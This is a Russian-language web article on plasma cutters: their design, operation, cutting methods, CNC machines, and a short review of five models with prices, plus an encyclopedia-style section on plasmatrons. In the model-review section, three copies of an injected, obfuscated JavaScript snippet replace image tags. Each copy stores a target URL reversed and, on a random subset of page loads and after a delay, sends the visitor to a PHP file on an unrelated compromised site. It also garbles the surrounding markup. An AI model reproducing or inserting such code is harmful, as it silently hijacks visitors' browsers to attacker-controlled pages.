Устройство плазмореза, как выбрать, разновидности

Устройство плазмореза

4 главные компоненты плазмореза – это: • воздушный компрессор,

• плазмотрон с кабель-шланговым пакетом(или плазменный резак),

• источник питания и

• массовый зажим.

Источник питания, подающий на плазмотрон ток определенных параметров, может быть трансформаторного или инверторного типа. Естественно, что трансформаторы – более громоздки и менее экономичны в потреблении электроэнергии. Однако именно они имеют низкий порог чувствительности к перепадам напряжения в сети. И именно трансформаторы могут легко справляться с толстостенными заготовками.

Источники питания инверторного типа имеют меньший вес, более экономичную стоимость, порог их энергопотребления значительно ниже, чем у трансформаторов, КПД на 30 % выше и дуга стабильнее, но при этом они могут разрезать только тонкостенные заготовки. Такие источники питания подходят более всего для небольших мастерских и производств. Также небольшие источники питания будут незаменимы при работе в труднодоступных местах.



Резак для плазмы/плазмотрон – главный рабочий элемент плазмореза. Именно на его плечи ложиться основная работа по нарезке заготовок. Его главными комплектующими являются электрод, сопло и изолятор/охладитель (между соплом и электродом) и канал для подачи воздуха в зону резки.

Электрод, служащий для возбуждения электродуги, находится внутри корпуса плазмотрона. Электрод может быть циркониевый, гафниевый, бериллиевый или ториевый. Указанные металлы пригодны для работы плазмореза, поскольку на их поверхности в процессе работы образуются тугоплавкие оксиды, блокирующие разрушение электрода. Самыми популярными электродами являются гафниевые, так как они на 100 % безвредны для организма оператора плазмореза.

Сопло в плазморезе предназначено для обжима и формировки струи плазмы, разрезающей заготовки. Размер сопла непосредственно влияет на возможности и характеристики аппарата. Также от параметров сопла зависит технология работы с плазмотроном. Диаметр сопла – это показатель объема воздуха, который может пройти через него за единицу времени. От показателей объема же зависит ширина реза, скорость работы аппарата и скорость его охлаждения. Самый распространенный диаметр сопла – 3 мм. Если же говорить о длине сопла, то тут существует следующая закономерность: самый аккуратный и качественный рез получается при использовании самого длинного сопла. Однако стоит помнить, что слишком большая длина быстрее разрушает упомянутый расходник.

Компрессор при работе плазмотрона необходим для подачи воздуха, поскольку сама технология плазменной резки требует обязательного использования плазмообразующих и защитных газов. Плазморез промышленного типа потребует наличия гелия, аргона, кислорода, азота, водорода и их смесей. Небольшие же аппараты (сила тока которых не превышает 200 А) довольствуются сжатым воздухом, при этом, максимум их рабочих возможностей – разрезание заготовок толщиной 50 мм.

Кабель-шланговый пакет необходим для соединения компрессора, источника питания и плазмотрона. Кабель служит для передачи тока, шланг – для передачи сжатого воздуха.

Как работает аппаратная плазменная резка металла

- Источник тока выдает необходимое напряжение, а именно: 220 V для небольших устройств, 380 V для промышленных систем, позволяющих работать с материалами большой толщины.

- Ток по кабелям попадает в плазмотрон. Он оснащен катодом и анодом, роль которых играют электроды. Именно между ними загорается электрическая дуга.

- Компрессор нагнетает воздух и подает его в аппарат по предусмотренным для этого шлангам. Плазмотрон снабжен специальными завихрителями, которые направляют и закручивают воздух. Поток пронизывает электрическую дугу, при этом ионизирует ее и во много раз повышает температуру, создавая плазму.



- Когда сварщик-резчик подносит плазмотрон к изделию, получается рабочая дуга – она замыкается между электродом и поверхностью. За счет высокой температуры и давления воздуха образуется аккуратный разрез и небольшие наплывы, которые можно без труда удалить при помощи постукивания. Когда утрачивается контакт с поверхностью, дуга продолжает гореть в дежурном режиме.

- После того как раскрой завершен, кнопку на плазмотроне отпускают, выключая все виды электрической дуги. Далее систему некоторое время продувают воздухом, чтобы избавиться от мусора и позволить электродам остыть.

Роль режущего элемента при плазменной резке играет ионизированная дуга плазмотрона. Она позволяет как раскраивать материал, так и сваривать его. Во втором случае применяют присадочную проволоку, состав которой подбирается под конкретный вид металла, а подаваемый воздух заменяют инертным газом.

Где применяются плазморезы?

Плазменная резка и сварка являются незаменимыми способом обработки металла, когда дело касается работы с высоколегированными сталями. Поскольку такие материалы применяются в огромном числе отраслей промышленности, то применение плазморезов получает все большее развитие.

Наибольшее распространение плазменная сварка получила в изготовлении различных металлоконструкций. Плазменная резка металла также широко применяется в тяжелом машиностроении и при прокладке трубопроводов.

Прокладка трубопроводов



На крупных машиностроительных заводах получили распространение автоматизированные линии плазморезов.

Плазморезом следует производить резку абсолютно любых материалов по своему происхождению: как токопроводящих, так и диэлектрических.

Технология плазменной резки дает возможность резки стальных листовых деталей, особенно сложных конфигураций. Сверхвысокая температура пламени горелки позволяет резать жаропрочные сплавы, в состав которых входит никель, молибден и титан. Температура плавления этих металлов превышает 3 тыс. градусов Цельсия.

Плазморез является дорогостоящим профессиональным инструментом, поэтому практически не встречается в личном подсобном хозяйстве. Для единичных работ, в независимости от их сложности, мастера могут обойтись доступными инструментами для резки металла, например, электрической болгаркой.

Устройство болгарки

Там же, где стоят задачи резки высоколегированных сплавов в промышленных масштабах, аппараты плазменной резки являются незаменимыми помощниками. Высокая точность реза, работа с любым материалом – достоинства плазморезов.

Ручная плазменная резка применяется в отраслях, где требуется изготавливать листовые детали сложных геометрических контуров. Примерами таких отраслей является ювелирная промышленность и приборостроение.

Плазморезы являются безальтернативным инструментом получения деталей сложного контура, особенно из тонколистовой стали. Там, где листовая штамповка не справляется с задачей получения изделий из очень тонкого листового проката, на помощь технологам приходит плазменная резка.

Не обходится без плазморезов и проведение сложных монтажных работ по установке металлоконструкций. При этом отпадает необходимость использовать кислородный и ацетиленовый баллоны, это повышает безопасность процесса резания металла. Этот технологический фактор облегчает проведение работ по резке металла на высоте.

Резка металла в высоте облегчает множество процессов

Особенности и преимущества

Плазменные резаки, принадлежащие серии ABIPLAS CUT бывают двух видов – ручные и механизированные. Предназначены они только для резки посредством плазмы, воздух выполняет как плазмообразующую, так и охлаждающую роли. Применяются для индивидуальных решений задач, возможна непрерывная работа длительное время и в тяжелых условиях. Положения резки при этом могут быть любыми из часто используемых в работе.

Охлаждаемые воздушным путем плазмотроны ABICUT созданы для резки посредством плазмообразующего воздуха, ток может быть от 20 до 75А. Горелка прекрасно показывает себя в любых рабочих положениях, она прочна и удобна в обращении, дает отличное качество резки.

Для мощных высокоамперных нагрузок предлагаются плазмотроны с функцией высокочастотного бесконтактного поджига дуги.

Производители позаботились о том, чтобы система не включалась самопроизвольно, установив инновационную защиту. Надежная и прочная конструкция и качественное охлаждение обеспечивают долгий срок эксплуатации устройства. Применяя бесконтактный поджиг, можно сократить затраты на термическую резку.

Плазменный резак комфортно располагается в ладони, обеспечивая высококачественные результаты резки. Он имеет удобную рукоятку, которая благодаря своей структуре обеспечивает возможность длительной по времени работы. Длинный выключатель позволяет располагать руку на комфортном расстоянии от рабочей зоны, исключая риски ожогов.

Плазморезы с ЧПУ

Среди оборудования для реза плазмой автоматизированные станки, работающие на программном обеспечении – востребованная технология во многих промышленных сферах. С их помощью изготавливаются элементы металлоконструкций для строительства, узлы и механизмы для машиностроения, комплектующие для сельскохозяйственной техники, дверные группы, стеллажи.

Как работает плазморез на программном обеспечении?

Модельный ряд плазменных ЧПУ-станков может отличаться типом, схемой, подачей, обрабатываемого материала. Но все они имеют общие элементы.

- Система, подающая газ в плазмотрон;

- Раскроечный стол укомплектован поворачиваемой поверхностью.

- Система креплений на магнитах и устройство, передвигающее режущий инструмент.

- Контролирующий датчик высоты горелки над заготовкой.

- Рельса из профиля с зубчатыми рейками.

- Система числового программного управления.

Принцип функционирования оборудования прост, состоит в следующем алгоритме:

Воздушный поток поступает на резак с давлением. Он соприкасается с электродом получает температуру до 3000. Ионизированный воздух становится электропроводным. Металлопрокат плавится от контакта, а отрезанный под давлением кусок отбрасывается.

Для работы станка составляется программа, вводятся параметры. Станок без оператора или с его минимальным участием выполняет необходимые действия.

Рез плазмой на чпу-станках имеет ряд эксплуатационных преимуществ:

- все операции по резу металлических листов при условии сложности конфигурации проводятся точно по заданным параметрам и имеют абсолютную точность;

- низкое потребление электричества;

- работа станка не требует производственных издержек, что позволяет повысить рентабельность производства;

- высокая производительность;

- ЧПУ-станки могут выполнять работы по раскрою листов разного металлопроката, сталей низколегированных и углеродистых, чугуна 0,5 – 150 мм делая срез качественным и чистым при отсутствии дополнительных операций по зачистке торцов;

- безопасность работы станка – отсутствие выхода газа, огня;

- опция по определению толщины обрабатываемого металлического листа;

- простота в эксплуатации и обслуживании.

Минусов у плазмозеров с ЧПУ нет. Единственный недостаток – не возможность проводить раскрой высоколегированных металлических листов, толщина которых больше 100 мм и титана.

Особенности резки плазмой на станках с ЧПУ

Применяя станки-чпу, необходимо учитывать технические характеристики оборудования, химический состав смесей, размеры изделий, нюансы обработки.

При маленькой толщине металлопроката (до 10мм) хватит температуры, которую имеет маломощная дуга плазмы. При большей толщине заготовки, производят раскрой, дополнительно выполнив стабилизацию дуги. Если толщина материала превышает 10 сантиметров нужно оборудование, которое будет формировать дугу с высоким воздействием.

Также имеет значение вид источника. Тонколистовая сталь (6мм) обрабатывается малым током. При обработке листов, толщина которых более 1,2 см, применяются источники с высоким током. При слабом же источнике, срез будет зашлакованным.

Не менее важен выбор химсостава для обработки заготовок. Это смеси, в которых есть аргон, водород и азот. Так для медных сплавов чаще используется водород, для латуни и алюминия применяют азот с водородом.

Также нужно учитывать, что для получения качественного реза необходимо применять кислород.

Стол станка должен быть оборудован системой дымоудаления и металлических отходов.

Рез контролирует ЧПУ-блок, а программное обеспечение следит за укладываемыми металлическими листами на рабочий стол, выдавая оптимальный режим. Также программное обеспечение делает расчет времени, количества элементов, выполняет отчет.

Востребованы следующие типы плазморезов:

- со стационарным размещением. Это аппараты консольного, шарнирного, портального типа, режущие металл плазмой;

- переносные (мобильные) модели, выполняющие такую же функцию – рез металла плазмой, которые оснащены системой числового программного управления.

Основные виды плазменной резки металла

Важно представлять себе саму технологию такого раскроя металла, чтобы понимать, что нужно для плазменной резки. Начнем с того, что она позволяет работать с листами толщиной в пределах 220 мм

В контуре электрической дуги между наконечником форсунки и неплавящимся электродом образуется искра, после чего воспламеняется поток поступающего газа. Когда горящий газ ионизируется, он превращается в управляемую плазму. Скорость ее выхода очень высока и составляет 800–1 500 м/с.

Выходное отверстие имеет сужение, которое позволяет повысить скорость потока плазмы и температуру до +20 000 °C. Настолько горячий узконаправленный поток плазмы при точечном воздействии на металл проплавляет его

Что немаловажно, при этом обеспечивается незначительное повышение нагрева области, прилежащей к месту реза

Между двумя основными способами: плазменно-дуговой технологией и методом раскроя плазменной струей – существует одно серьезное отличие. Первый способ предполагает замыкание поверхности заготовки в проводящий контур. Тогда как при работе со струей плазмы прибегают к стороннему образованию высокотемпературного компонента в рабочей схеме плазмотрона. В таком случае лист металла не является составляющей проводящего контура.

Резка плазменной струей.

Этот метод позволяет раскраивать материалы, которые не способны проводить электрический ток.

Горение дуги осуществляется между формирующим наконечником плазмотрона и электродом, тогда как разрезаемая при помощи струи плазмы заготовка не включается в электрическую цепь.

При работе с токопроводящими материалами используют именно эту технологию. Суть состоит в том, что дуга горит между разрезаемой заготовкой и электродом, ее столб совмещен с потоком плазмы. Последняя формируется при нагреве, ионизации подаваемого газа. Он продувается через сопло, обжимает дугу, придает ей проникающие свойства, обеспечивая образование плазмы.

Благодаря сильному нагреву газа достигается высочайшая скорость его движения, повышается степень воздействия на заготовку. Газ не только выполняет основную функцию, обеспечивая раскрой, но и выдувает из зоны обработки частицы металла. Активизация процесса происходит за счет дуги постоянного тока прямой полярности.

К плазменно-дуговой резке прибегают во время:

- изготовления деталей с прямолинейных и фигурных форм;

- прорезания отверстий или проемов;

- производства заготовок, которые в дальнейшем должны пройти сварку, штамповку, механическую обработку;

- обработки кромок поковок;

- резки труб, полос, прутков и профилей;

- обработки литья.

Принято выделять три вида плазменной резки в зависимости от используемой в процессе работы среды. Это:

- Простая с использованием воздуха/азота в сочетании с электрическим током.

- С защитным газом, причем газ может быть плазмообразующий и защитный. Второй призван ограждать обрабатываемую область от внешнего воздействия, за счет чего удается значительно повысить качество реза.

- С водой, где жидкость играет ту же роль, что и защитный газ в описанном выше подходе. Но у нее есть дополнительные функции: она способствует снижению температуры элементов системы, вбирает в себя выделяющиеся в процессе работы вредные вещества.

Рекомендовано к прочтению

- Резка меди лазером: преимущества и недостатки технологии

- Виды резки металла: промышленное применение

- Металлообработка по чертежам: удобно и выгодно

За счет использования плазменной резки, базирующейся на перечисленных выше принципах, удается добиться высокой производительности оборудования и полной пожарной безопасности. Последнее связано с тем, что применяемые при работе с данной технологией материалы не являются огнеопасными.

Краткий обзор моделей

Напоследок вкратце рассмотрим несколько аппаратов, которые получили положительные отзывы от пользователей. К таким относится:

- FoxWeld Plasma 33 Multi;

- TelWin Plasma 60 HF;

- Сварог;

- Ресанта ИПР-25;

- Горыныч.

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-foxweld-plasma-33-multi-imeet-fu-600×577.jpg» alt=»Бытовой плазморез FoxWeld Plasma 33 Multi имеет функцию электросварки» width=»600″ height=»577″ /> Бытовой плазморез FoxWeld Plasma 33 Multi имеет функцию электросварки

FoxWeld Plasma 33 Multi

Данная модель представляет собой многофункциональный бытовой аппарат для плазменной резки, работающий от сети 220 В. Главная его особенность заключается в возможности использования в качестве сварочного аппарата для ручной дуговой сварки.

Максимальный ток резки этой модели составляет 30 А. Это позволяет ему перерезать сталь толщиной 8 мм.

Цена данного аппарата составляет 33000 рублей (цена актуальна на весну 2017 г.).

TelWin Plasma 60 HF – качественный плазморез от итальянского производителя

TelWin Plasma 60 HF

Эту модель можно отнести к промышленным, так как она обладает относительно высокой мощностью – сила тока составляет 60 А, к тому же он предназначен для работы от сети 380 В.

Аппарат может резать сталь толщиной до 20 мм

Кроме того, производитель обращает внимание на следующие преимущества модели:

- Наличие микропроцессора, управляющего многими параметрами аппарата;

- Возможность регулировки силы тока;

- Встроенный манометр позволяет следить за давлением воздуха.

Этот плазморез стоит 110 142 рубля.

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoj-plazmorez-ot-kitajskogo-proizvoditelya.jpg» alt=»Сварог CUT-40 – мощный бытовой плазморез от китайского производителя» width=»600″ height=»431″ /> Сварог CUT-40 – мощный бытовой плазморез от китайского производителя

Сварог CUT-40

Данная модель представляет собой мощный бытовой плазморез, сила тока которого достигает 40 А. Это позволяет ему резать сталь толщиной до 12 мм. ПВ на максимальном токе равняется 60 %, для бытовых аппаратов этот показатель достаточно высокий.

Следует отметить, что несмотря на славянское название «Сварог», данный аппарат производится в Китае. Но, несмотря на это, к его качеству и надежности у пользователей претензий нет.

Стоимость Сварог CUT-40 составляет 33000 рублей.

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}to-resanta-ipr-25-nedorogoy-bytovoy-apparat-600×450.jpg» alt=»На фото Ресанта ИПР-25 – недорогой бытовой аппарат плазменной резки» width=»600″ height=»450″ /> На фото Ресанта ИПР-25 – недорогой бытовой аппарат плазменной резки

Ресанта ИПР-25

Ресанта — это еще один бытовой плазморез китайского производства с силой тока 25 А. Производитель утверждает, что этот «малыш» способен резать металл толщиной до 12 мм.

Еще одно достоинство данного аппарата заключается в его относительно низкой стоимости — цена составляет 28 900 рублей.

Горыныч — компактный многофункциональный аппарат от отечественного производителя с водяным охлаждением

Горыныч

Горыныч представляет собой многофункциональный аппарат от отечественного производителя. Помимо плазменной резки ему доступна и электросварка.

Сила тока у Горыныча не большая 3–10 А, что позволяет ему резать металл толщиной до 8 мм. Главная его особенность, помимо многофункциональности, заключается в водяном охлаждении. Это позволяет аппарату беспрерывно работать 25 минут.

Кроме того, он очень компактен — вес устройства не превышает 0,7 кг. Цена находится в пределах 43 000 рублей.

Плазмотрон — Википедия. Что такое Плазмотрон

Плазмотро́н — техническое устройство, в котором при протекании электрического тока через разрядный промежуток образуется плазма, используемая для обработки материалов или как источник света и тепла. Буквально, плазмотрон означает — генератор плазмы.

История создания

Первые плазмотроны появились в середине 20-го века в связи с появлением устойчивых в условиях высоких температур материалов и расширением производства тугоплавких металлов. Другой причиной появления плазмотронов явилась элементарная потребность в источниках тепла большой мощности. Замечательными особенностями плазмотрона как инструмента современной технологии являются:

- Получение сверхвысоких температур (до 150 000 °C, в среднем получают 10 000-30 000 °C), недостижимых при сжигании химического топлива.

- Компактность и надёжность.

- Лёгкое регулирование мощности, лёгкий пуск и остановка рабочего режима плазмотрона.

Типы применяемых плазмотронов

Электродуговые:

- С прямой дугой.

- С косвенной дугой.

- С электролитическим электродом (электродами).

- С вращающейся дугой.

- С вращающимися электродами.

Высокочастотные:

- Индукционные

- Ёмкостные

Комбинированные:

Работают при совместном действии токов высоких частот (ТВЧ) и при горении дугового разряда, в том числе с сжатием разряда магнитным полем.

Области использования плазмотронов

- сварка и резка металлов и тугоплавких материалов

- нанесение ионно-плазменных защитных покрытий на различные материалы (см. Плазменное напыление)

- нанесение керамических термобарьерных, электроизоляционных покрытий на металлы (см. Плазменное напыление)

- подогрев металла в ковшах при мартеновском производстве

- получение нанодисперсных порошков металлов и их соединений для металлургии

- двигатели космических аппаратов

- термическое обезвреживание высокотоксичных органических отходов

- Синтез химических соединений (например синтез оксидов азота и др., см. Плазмохимия)

- Накачка мощных газовых лазеров.

- Плазменная проходка крепких горных пород.

- Безмазутная растопка пылеугольных котлов электростанций.

- Расплавление и рафинирование (очистка) металлов при плазменно-дуговом переплаве.

Особенности применяемых материалов в конструкции

Дуговые плазмотроны

Плазменная горелка дугового плазмотрона имеет по меньшей мере один анод и один катод, к которым подключают источник питания постоянного тока. Для охлаждения используют каналы, омываемые обычно водой.

Высокочастотные плазмотроны

Высокочастотные плазмотроны являются безэлектродными и используют индуктивную или ёмкостную связь с источником мощности. Поскольку для прохождения высокочастотной мощности сквозь стенки разрядной камеры, последняя должна быть выполнена из непроводящих материалов, в качестве таковых, как правило используется кварцевое стекло или керамика. Поскольку для поддержания безэлектродного разряда не требуется электрического контакта плазмы с электродами, применяют газодинамическую изоляцию стенок от плазменной струи, что позволяет избежать их чрезмерного нагрева и ограничиться воздушным охлаждением.

Применение таких химически устойчивых материалов позволяет использовать в качестве рабочего тела воздух, кислород, пары воды, аргон, азот и другие газы.

СВЧ плазмотроны

Плазмотроны данного типа основаны на сверхвысокочастотном разряде, как правило в резонаторе, сквозь который продувается плазмообразующий газ.

Литература

Жуков М.Ф. Электродуговые нагреватели газа (плазмотроны). — М.: Наука, 1973. — 232 с.

Ю. П. Конюшная. Открытия советских учёных. — Ч. 1. — М.: Изд-во МГУ, 1988.

Попов В. Ф., Горин Ю. Н. Процессы и установки электронно-ионной технологии. — М.: Высш. шк., 1988. — 255 с. — ISBN 5-06-001480-0.

Виноградов М.И., Маишев Ю.П. Вакуумные процессы и оборудование ионно – и электронно-лучевой технологии. — М.: Машиностроение, 1989. — 56 с. — ISBN 5-217-00726-5.

Фото плазмотрона в работе

Также рекомендуем просмотреть:

- Токарные станки по металлу для дома

- Споттер своими руками

- Как сделать аппарат точечной сварки

- Как собрать простой сварочный аппарат в домашних условиях

- Стол для сварки своими руками

- Какие типы сварочных аппаратов бывают

- Выбор хорошего сварочного провода

- Инструкция, как залудить жало паяльника

- Какой сварочный полуавтомат лучше

- Как выбрать проволоку для сварки

- Обзор лучших плазменных сварочных аппаратов

- Технология газовой сварки металлов

- Горелка для полуавтоматической сварки

- Обзор лучших сварочных электродов

- Как выбрать сварочный трансформатор

- Инверторные сварочные аппараты

- Обзор лучших масок для сварщика

- Как выбрать сварочный аппарат для дома

- Как запаять автомобильный радиатор охлаждения своими руками

- Современное сварочное оборудование

- Холодная сварка для металла

- Ручная дуговая сварка

- Как выбрать хороший костюм сварщика

- Как правильно паять паяльником

- Какой сварочный аппарат лучше для дома

- Инструкция, как и чем варить алюминий

- Как научиться варить металл

Помогите сайту, поделитесь в соцсетях 😉

2+